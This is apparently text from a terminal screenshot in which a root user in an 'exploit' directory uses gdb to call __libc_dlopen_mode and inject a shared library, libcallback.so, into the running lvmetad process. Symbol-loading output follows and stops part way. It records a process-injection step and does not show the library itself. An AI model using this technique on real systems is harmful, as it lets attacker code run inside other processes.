 [root@10-13-156-245 exploit]# echo 'print __libc_dlopen_mode("/opt/exploit/libcallback.so", 2)' | gdb -p 32541
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-120.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 32541
Reading symbols from /usr/sbin/lvmetad...Reading symbols from /usr/sbin/lvmetad...(no debugging symbols found)...done.
(no debugging symbols found)...done.
Reading symbols from /lib64/libdevmapper.so.1.02...Reading symbols from /lib64/libdevmapper.so.1.02...(no debugging symbols found)...done.
(no debugging symbols found)...done.
Loaded symbols for /lib64/libdevmapper.so.1.02
Reading symbols from /lib64/libpthread.so.0...(no debugging symbols found)...done.
[New LWP 22256]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib64/libthread_db.so.1".
Loaded symbols for /lib64/libpthread.so.0
Reading symbols from /lib64/libc.so.6...(no debugging symbols found)...done.
Loaded symbols for /lib64/libc.so.6
Reading symbols from /lib64/libselinux.so.1...Reading symbols from /lib64/libselinux.so.1...(no debugging symbols found)...done.
(no debugging symbols found)...done.
Loaded symbols for /lib64/libselinux.so.1
Reading symbols from /lib64/libsepol.so.1...Reading symbols from /lib64/libsepol.so.1...(no debugging symbols found)...done.
(no debugging symbols found)...done.
Loaded symbols for /lib64/libsepol.so.1
Reading symbols from /lib64/libudev.so.1...Reading symbols from /lib64/libudev.so.1...(no debugging symbols found)...done.
(no debugging symbols found)...done.
Loaded symbols for /lib64/libudev.so.1